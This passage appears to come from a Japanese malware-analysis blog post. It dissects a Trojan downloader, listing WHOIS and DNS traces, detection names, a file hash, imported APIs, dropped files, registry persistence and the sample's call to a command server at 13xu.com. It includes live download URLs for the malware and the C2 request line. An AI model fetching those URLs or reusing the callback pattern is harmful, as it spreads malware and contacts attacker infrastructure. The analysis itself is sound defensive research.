[電子メイル] bKaplan@linode.com f. [組織名] Linode, LLC g. [Organization] Linode, LLC k. [部署] l. [Division] m. [肩書] n. [Title] o. [電話番号] +1-609-593-7103 p. [FAX番号] y. [通知アドレス] [最終更新] 2011/07/14 14:20:07(JST) db-staff@nic.ad.jp IPトレースに付いての場所(IP-GEOLOCATOR)

感染されたのサイト/マルウェアが発見さえたサイトのDNSのDUMP!情報↓ 全てレコードを出しましょう!↓ diybbb.com. 476 IN A 106.187.46.93 www.diybbb.com. 454 IN A 106.187.46.93 diybbb.com. 476 IN SOA f1g1ns1.dnspod.net. freednsadmin.dnspod.com. 1324728081 3600 180 1209600 180 diybbb.com. 476 IN TXT "v=spf1 include:spf.163.com ~all" spf.163.com. 17921 IN TXT "v=spf1 include:a.spf.163.com include:b.spf.163.com -all" a.spf.163.com. 18000 IN TXT "v=spf1 ip4:220.181.12.0/22 ip4:220.181.31.0/24 ip4:123.125.50.0/24 ip4:220.181.72.0/24 ip4:123.58.178.0/24 ip4:123.58.177.0/24 ip4:42.99.128.0/28 ip4:113.108.225.0/24 ip4:218.107.63.0/24 -all" b.spf.163.com. 18000 IN TXT "v=spf1 ip4:176.32.85.45 ip4:176.32.86.149 ip4:46.51.243.229 ip4:176.34.24.103 ip4:176.34.24.136 ip4:176.34.26.118 -all" diybbb.com. 476 IN MX 10 mx.ym.163.com. diybbb.com. 476 IN NS f1g1ns2.dnspod.net. diybbb.com. 476 IN NS f1g1ns1.dnspod.net. diybbb.com. 476 IN NS f1g1ns1.dnspod.net. diybbb.com. 476 IN NS f1g1ns2.dnspod.net. f1g1ns1.dnspod.net. 164000 IN A 119.167.195.6 f1g1ns1.dnspod.net. 164000 IN A 122.225.217.192 f1g1ns1.dnspod.net. 164000 IN A 180.153.10.150 f1g1ns1.dnspod.net. 164000 IN A 183.60.52.217 f1g1ns2.dnspod.net. 164977 IN A 112.90.143.29 f1g1ns2.dnspod.net. 164977 IN A 122.225.217.191 f1g1ns2.dnspod.net. 164977 IN A 180.153.10.151 f1g1ns2.dnspod.net. 164977 IN A 180.153.162.150 +-f1g1ns1.dnspod.net (119.167.195.6) | +-f1g1ns1.dnspod.net (122.225.217.192) | | +-f1g1ns1.dnspod.net (180.153.10.150) | | | +-f1g1ns1.dnspod.net (183.60.52.217) | | | | +-f1g1ns2.dnspod.net (122.225.217.191) | | | | | +-f1g1ns2.dnspod.net (180.153.10.151) | | | | | | +-f1g1ns2.dnspod.net (180.153.162.150) | | | | | | | +-f1g1ns2.dnspod.net (112.90.143.29) | | | | | | | | --------------------------------------------------------------------------------------- Tracing to diybbb.com[a] via 202.238.95.24, maximum of 1 retries 202.238.95.24 (202.238.95.24) --------------------------------------------------------------------------------------- |\___ c.gtld-servers.net [com] (192.26.92.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) * | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) * | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ b.gtld-servers.net [com] (2001:0503:231d:0000:0000:0000:0002:0030) * |\___ b.gtld-servers.net [com] (192.33.14.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ e.gtld-servers.net [com] (192.12.94.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ f.gtld-servers.net [com] (192.35.51.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ k.gtld-servers.net [com] (192.52.178.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ g.gtld-servers.net [com] (192.42.93.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ i.gtld-servers.net [com] (192.43.172.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) * | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ h.gtld-servers.net [com] (192.54.112.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ m.gtld-servers.net [com] (192.55.83.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) * | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [received type is cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ a.gtld-servers.net [com] (2001:0503:a83e:0000:0000:0000:0002:0030) * |\___ a.gtld-servers.net [com] (192.5.6.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) * | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ j.gtld-servers.net [com] (192.48.79.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * |\___ l.gtld-servers.net [com] (192.41.162.30) | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer | |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [cname] | |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer | |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer | \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) * \___ d.gtld-servers.net [com] (192.31.80.30) |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.162.150) Got authoritative answer |\___ f1g1ns2.dnspod.net [diybbb.com] (180.153.10.151) Got authoritative answer |\___ f1g1ns2.dnspod.net [diybbb.com] (122.225.217.191) Got authoritative answer |\___ f1g1ns2.dnspod.net [diybbb.com] (112.90.143.29) Got authoritative answer |\___ f1g1ns1.dnspod.net [diybbb.com] (183.60.52.217) Got authoritative answer [cname] |\___ f1g1ns1.dnspod.net [diybbb.com] (180.153.10.150) Got authoritative answer |\___ f1g1ns1.dnspod.net [diybbb.com] (122.225.217.192) Got authoritative answer \___ f1g1ns1.dnspod.net [diybbb.com] (119.167.195.6) *

Mon Jan 30 17:22:09 JST 2012 --17:29:11-- http://diybbb.com/update.exe => `update.exe.2' Resolving diybbb.com... 106.187.46.93 Connecting to diybbb.com|106.187.46.93|:80... << TIME OUT >>

----

ゼロデイ・ジャパン

http://0day.jp

マルウェア研究所

アドリアン・ヘンドリック

Sponsored by: 株式会社ケイエルジェイテック

Tweet



--22:46:22-- hxxp://tenmienre.org/sever.exe

=> `sever.exe'

Resolving tenmienre.org... 182.163.86.57

Connecting to tenmienre.org|182.163.86.57|:80... connected.

HTTP request sent, awaiting response... 200 OK

Length: 191,488 (187K) [application/x-msdownload]

100%[====================================>] 191,488 916.52K/s

22:46:22 (914.78 KB/s) - `sever.exe' saved [191488/191488]AhnLab-V3 Trojan/Win32.Swisyn 20120126 AntiVir TR/Seleya.A.28 20120126 Antiy-AVL Trojan/win32.agent.gen 20120126 Avast Win32:Trojan-gen 20120126 AVG Generic23.ADIC 20120126 BitDefender Gen:Win32.Malware.lGW@aG!sr5o 20120126 CAT-QuickHeal - 20120125 ClamAV - 20120126 Commtouch W32/Delfloader.B.gen!Eldorado 20120126 Comodo TrojWare.Win32.TrojanDownloader.Delf.gen 20120126 DrWeb Trojan.DownLoader4.42508 20120126 Emsisoft Trojan.Win32.Seleya!IK 20120126 eSafe - 20120125 eTrust-Vet - 20120126 F-Prot W32/Delfloader.B.gen!Eldorado 20120125 F-Secure Gen:Win32.Malware.lGW@aG!sr5o 20120126 Fortinet W32/Seleya.A 20120126 GData Win32:Trojan-gen 20120126 Ikarus Trojan.Win32.Seleya 20120126 Jiangmin Trojan/Swisyn.plc 20120125 K7AntiVirus Trojan-Downloader 20120125 Kaspersky Trojan.Win32.Swisyn.ceby 20120126 McAfee Generic Downloader.x!ggx 20120126 McAfee-GW-Edition Generic Downloader.x!ggx 20120126 Microsoft Trojan:Win32/Seleya.A 20120126 NOD32 Win32/Seleya.A 20120126 Norman W32/Troj_Generic.FGCM 20120126 nProtect Trojan/W32.Agent.191488.IO 20120126 Panda Generic Trojan 20120125 PCTools - 20120126 Prevx - 20120126 Rising Trojan.Win32.Generic.12898B31 20120118 Sophos - 20120126 SUPERAntiSpyware - 20120126 Symantec Suspicious.Cloud.5 20120126 TheHacker - 20120126 TrendMicro TROJ_GEN.R47CDAH 20120126 TrendMicro-HouseCall TROJ_GEN.R47CDAH 20120126 VBA32 Trojan.Swisyn.axfw 20120125 VIPRE Trojan.Win32.Generic!BT 20120126 ViRobot - 20120126 VirusBuster Trojan.Seleya!03t+Po5hRes 20120126

Domain ID:D163422163-LROR Domain Name:TENMIENRE.ORG Created On:25-Sep-2011 04:08:13 UTC Last Updated On:26-Jan-2012 05:50:15 UTC Expiration Date:25-Sep-2021 04:08:13 UTC Sponsoring Registrar:DomainPeople, Inc. (R30-LROR) Status:OK Registrant ID:39ce6e1c028806d4 Registrant Name:WhoisProtector tenmienre.org Registrant Organization:WhoisProtector Inc. Registrant Street1:100 N Riverside, Suite 800 Registrant Street2: Registrant Street3: Registrant City:Chicago Registrant State/Province:IL Registrant Postal Code:60606 Registrant Country:US Registrant Phone:+1.3129947654 Registrant Phone Ext.: Registrant FAX: Registrant FAX Ext.: Registrant Email:tenmienre.org@WhoisProtector.com : : Name Server:NS1.VISIONDNS.NET Name Server:NS2.VISIONDNS.NET DNSSEC:Unsigned

inetnum: 182.163.86.0 - 182.163.87.255 netname: DTI-NET descr: DREAM TRAIN INTERNET country: JP admin-c: AI4593JP tech-c: AI4593JP remarks: This information has been partially mirrored by APNIC from remarks: JPNIC. To obtain more specific information, please use the remarks: JPNIC WHOIS Gateway at remarks: http://www.nic.ad.jp/en/db/whois/en-gateway.html or remarks: whois.nic.ad.jp for WHOIS client. (The WHOIS client remarks: defaults to Japanese output, use the /e switch for English remarks: output) changed: apnic-ftp@nic.ad.jp 20100716 source: JPNIC Contact Information: [担当者情報] a. [JPNICハンドル] AI4593JP b. [氏名] 石田 宏樹 c. [Last, First] Ishida, Atsuki d. [電子メイル] nic-db@dti.ad.jp f. [組織名] 株式会社ドリーム・トレイン・インターネット g. [Organization] Dream Train Internet INC k. [部署] l. [Division] m. [肩書] 代表取締役社長 n. [Title] President o. [電話番号] 0570-012275 p. [FAX番号] y. [通知アドレス] nic-db@dti.ad.jp [最終更新] 2008/10/24 12:35:07(JST) db-staff@nic.ad.jp

Checksum of malware :8b71f88cc08118d1ff4aa6008dc35a5f Type: PE file. File Size : 191 KB / 191,488 Bytes Icon:全て報告すると長すぎますので、マルウェア関係の情報だけを報告します↓ 全体的に↓ Claimed CRC and Actual CRC are different: Claimed: 0 Actual: 227926 ←BorlandPackerのせい TimeStamp: 0x2A425E19 [Fri Jun 19 22:22:17 1992 UTC] ←おかしい… Compile Time: 1992-06-20 07:22:17 ←おかしい… あやしいDLLコール↓ ADVAPI32.DLL ← 何故? advapi32.dll.RevertToSelf Hint[0] advapi32.dll.RegSetValueExA Hint[0] advapi32.dll.RegOpenKeyExA Hint[0] advapi32.dll.RegFlushKey Hint[0] advapi32.dll.RegCreateKeyExA Hint[0] advapi32.dll.RegCloseKey Hint[0] advapi32.dll.OpenProcessToken Hint[0] advapi32.dll.ImpersonateLoggedOnUser Hint[0] advapi32.dll.CreateProcessAsUserA Hint[0] ADVAPI32.DLL.SetSecurityInfo Hint[0] ADVAPI32.DLL.GetSecurityInfo Hint[0] shell32.dll ← 何故? ==>shell32.dll.ShellExecuteA Hint[0] URLMON.DLL ← 何故必要?超あやしい… ==>URLMON.DLL.URLDownloadToFileA Hint[0] ICMP.DLL ← 何故必要?あやしい… ==>ICMP.DLL.IcmpSendEcho Hint[0] ==>ICMP.DLL.IcmpCloseHandle Hint[0] ==>ICMP.DLL.IcmpCreateFile Hint[0] wsock32.dll ← 何故必要?あやしい… ==>wsock32.dll.WSACleanup Hint[0] ==>wsock32.dll.WSAStartup Hint[0] ==>wsock32.dll.gethostbyname Hint[0] ==>wsock32.dll.socket Hint[0] ==>wsock32.dll.setsockopt Hint[0] ==>wsock32.dll.sendto Hint[0] ==>wsock32.dll.send Hint[0] ==>wsock32.dll.recv Hint[0] ==>wsock32.dll.inet_ntoa Hint[0] ==>wsock32.dll.inet_addr Hint[0] ==>wsock32.dll.htons Hint[0] ==>wsock32.dll.connect Hint[0] ==>wsock32.dll.closesocket Hint[0] マルウェア動きのDLL動き ------------------------------------------- Anti Debugging ------------------------------------------- 0x42c188 GetTickCount 0x42c1c0 GetProcAddress 0x42c218 CloseHandle 0x42c2d4 LoadLibraryA 0x42c300 GetTickCount 0x42c310 GetProcAddress 0x42c380 CloseHandle ------------------------------------------- File System Activity Traces ------------------------------------------- 0x42c214 CreateFileA 0x42c2b0 SetFileAttributesA 0x42c370 CreateFileA 0x42c3e4 CopyFileA ------------------------------------------- DEP Setting Change trace …いけない… ------------------------------------------- 0x42c17c VirtualAlloc ------------------------------------------- Privilege Escalation ------------------------------------------- 0x42c268 RevertToSelf 0x42c280 OpenProcessToken 0x42c284 ImpersonateLoggedOnUser ------------------------------------------- Internet Communication Traces…いけない;; ------------------------------------------- 0x42c40c gethostbyname ------------------------------------------- TLS aware...これは危険ですね…rootkitかも ------------------------------------------- 0x42c254 TlsSetValue 0x42c258 TlsGetValue Suspicious Entropies: ------------------------------------------- Entropy 0.0 ------------------------------------------- Name: BSS Misc: 0xC49 Misc_PhysicalAddress: 0xC49 Misc_VirtualSize: 0xC49 VirtualAddress: 0x2B000 SizeOfRawData: 0x0 PointerToRawData: 0x29400 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xC0000000 ------------------------------------------- Entropy 0.0 ------------------------------------------- Name: .tls Misc: 0xC Misc_PhysicalAddress: 0xC Misc_VirtualSize: 0xC VirtualAddress: 0x2E000 SizeOfRawData: 0x0 PointerToRawData: 0x2A600 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0xC0000000 ------------------------------------------- Entropy 0.20448815744 ------------------------------------------- Name: .rdata Misc: 0x18 Misc_PhysicalAddress: 0x18 Misc_VirtualSize: 0x18 VirtualAddress: 0x2F000 SizeOfRawData: 0x200 PointerToRawData: 0x2A600 PointerToRelocations: 0x0 PointerToLinenumbers: 0x0 NumberOfRelocations: 0x0 NumberOfLinenumbers: 0x0 Characteristics: 0x50000040

* マルウェアが実行した時のロードされたDLL ---------------------------------------- Module Name Base Address Size ---------------------------------------- C:\WINDOWS\system32\ntdll.dll 0x7C900000 0x000AF000 C:\WINDOWS\system32\kernel32.dll 0x7C800000 0x000F6000 C:\WINDOWS\system32\user32.dll 0x7E410000 0x00091000 C:\WINDOWS\system32\GDI32.dll 0x77F10000 0x00049000 C:\WINDOWS\system32\advapi32.dll 0x77DD0000 0x0009B000 C:\WINDOWS\system32\RPCRT4.dll 0x77E70000 0x00092000 C:\WINDOWS\system32\Secur32.dll 0x77FE0000 0x00011000 C:\WINDOWS\system32\oleaut32.dll 0x77120000 0x0008B000 C:\WINDOWS\system32\msvcrt.dll 0x77C10000 0x00058000 C:\WINDOWS\system32\ole32.dll 0x774E0000 0x0013D000 C:\WINDOWS\system32\shell32.dll 0x7C9C0000 0x00817000 C:\WINDOWS\system32\SHLWAPI.dll 0x77F60000 0x00076000 C:\WINDOWS\system32\URLMON.DLL 0x7E1E0000 0x000A2000 C:\WINDOWS\system32\VERSION.dll 0x77C00000 0x00008000 C:\WINDOWS\system32\wsock32.dll 0x71AD0000 0x00009000 C:\WINDOWS\system32\WS2_32.dll 0x71AB0000 0x00017000 C:\WINDOWS\system32\WS2HELP.dll 0x71AA0000 0x00008000 C:\WINDOWS\system32\ICMP.DLL 0x74290000 0x00004000 C:\WINDOWS\system32\iphlpapi.dll 0x76D60000 0x00019000 C:\WINDOWS\system32\comctl32.dll 0x5D090000 0x0009A000 C:\WINDOWS\WinSxS\x86_Microsoft.Windows.Common-Controls_6595b64144ccf1df_6.0.2600.5512_x-ww_35d4ce83 \comctl32.dll 0x773D0000 0x00103000 * Run-time DLL ---------------------------------------- Module Name Base Address Size ---------------------------------------- C:\WINDOWS\system32\netapi32.dll 0x5B860000 0x00055000 C:\WINDOWS\system32\MSCTF.dll 0x74720000 0x0004C000 C:\WINDOWS\system32\PSAPI.dll 0x76BF0000 0x0000B000 C:\WINDOWS\system32\CLBCATQ.DLL 0x76FD0000 0x0007F000 C:\WINDOWS\system32\COMRes.dll 0x77050000 0x000C5000 C:\WINDOWS\system32\SETUPAPI.dll 0x77920000 0x000F3000 C:\WINDOWS\system32\Apphelp.dll 0x77B40000 0x00022000 * 作られたRegistry: ---------------------------------------- HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\ HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer\\Run

* マルウェアが作ったフォルダー/ファイル ---------------------------------------- C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\ C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe * マルウェアが作ったファイル(drops) ---------------------------------------- C:\Program Files\Common Files\qecbps.exe ←よく発見されたトロイファイル C:\Program Files\Common Files\imuezq.exe ←よく発見されたトロイファイル * マルウェアが実行されたファイル ---------------------------------------- C:\0036430470.exe C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe (1) C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe (2) * マルウェアのプロセス(foreign memory) ---------------------------------------- 1. C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe -->"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe" -->"C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\winsvchost\svchost.exe" 2. C:\Program Files\Common Files\qecbps.exe 3. C:\Program Files\Common Files\imuezq.exe * 作られたMutex ---------------------------------------- Mutex: [ ZonesCacheCounterMutex ] Mutex: [ ZonesCounterMutex ] Mutex: [ ZonesLockedCacheCounterMutex ] * DNSレクエスト (危険!) ---------------------------------------------- Name Query Type Query Result Successful Protocol ---------------------------------------------- 13xu.com DNS_TYPE_A 127.0.0.1 YES udp * HTTPリクエスト (危険!) ---------------------------------------------- 13xu.com GET //bu/getcmd.php?id=951725031&traff=0 HTTP/1.1 「13xu.com」のIPを調査したら↓>nslookup 13xu.com Server: google-public-dns-a.google.com Address: 8.8.8.8 Non-authoritative answer: Name: 13xu.com Address: 127.0.0.1↑結果がおかしいですね。。。もっと調べましょう↓ 詳しいDIG結果↓; <<>> DiG 9.3.2 <<>> @localhost 13xu.com A +trace ; (2 servers found) ;; global options: printcmd . 61115 IN NS l.root-servers.net. . 61115 IN NS m.root-servers.net. . 61115 IN NS a.root-servers.net. . 61115 IN NS b.root-servers.net. . 61115 IN NS c.root-servers.net. . 61115 IN NS d.root-servers.net. . 61115 IN NS e.root-servers.net. . 61115 IN NS f.root-servers.net. . 61115 IN NS g.root-servers.net. . 61115 IN NS h.root-servers.net. . 61115 IN NS i.root-servers.net. . 61115 IN NS j.root-servers.net. . 61115 IN NS k.root-servers.net. ;; Received 228 bytes from 127.0.0.1#53(127.0.0.1) in 1 ms com. 172800 IN NS a.gtld-servers.net. com. 172800 IN NS b.gtld-servers.net. com. 172800 IN NS c.gtld-servers.net. com. 172800 IN NS d.gtld-servers.net. com. 172800 IN NS e.gtld-servers.net. com. 172800 IN NS f.gtld-servers.net. com. 172800 IN NS g.gtld-servers.net. com. 172800 IN NS h.gtld-servers.net. com. 172800 IN NS i.gtld-servers.net. com. 172800 IN NS j.gtld-servers.net. com. 172800 IN NS k.gtld-servers.net. com. 172800 IN NS l.gtld-servers.net. com. 172800 IN NS m.gtld-servers.net. ;; Received 486 bytes from 199.7.83.42#53(l.root-servers.net) in 13 ms 13xu.com. 172800 IN NS ns1.visiondns.net. 13xu.com. 172800 IN NS ns2.visiondns.net. ;; Received 107 bytes from 192.5.6.30#53(a.gtld-servers.net) in 134 ms 13xu.com. 900 IN A 127.0.0.1 13xu.com. 86400 IN NS ns-bak.vdns.vn. 13xu.com. 86400 IN NS ns1.visiondns.net. 13xu.com. 86400 IN NS ns2.visiondns.net. ;; Received 167 bytes from 103.3.244.244#53(ns1.visiondns.net) in 315 msDNSレコードのトレース結果↓Domain Queried : 13xu.com Tracing to 13xu.com[a] via a.root-servers.net., maximum of 1 retries a.root-servers.net. (198.41.0.4) |\___ a.gtld-servers.net [com] (2001:0503:a83e:0000:0000:0000:0002:0030) Not queried |\___ a.gtld-servers.net [com] (192.5.6.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) Got authoritative answer | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) Got authoritative answer |\___ l.gtld-servers.net [com] (192.41.162.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ c.gtld-servers.net [com] (192.26.92.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ d.gtld-servers.net [com] (192.31.80.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ m.gtld-servers.net [com] (192.55.83.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ h.gtld-servers.net [com] (192.54.112.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ j.gtld-servers.net [com] (192.48.79.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ g.gtld-servers.net [com] (192.42.93.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ b.gtld-servers.net [com] (2001:0503:231d:0000:0000:0000:0002:0030) Not queried |\___ b.gtld-servers.net [com] (192.33.14.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ f.gtld-servers.net [com] (192.35.51.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ k.gtld-servers.net [com] (192.52.178.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) |\___ e.gtld-servers.net [com] (192.12.94.30) | |\___ ns2.visiondns.net [13xu.com] (103.3.245.55) (cached) | \___ ns1.visiondns.net [13xu.com] (103.3.244.244) (cached) \___ i.gtld-servers.net [com] (192.43.172.30) |\___ 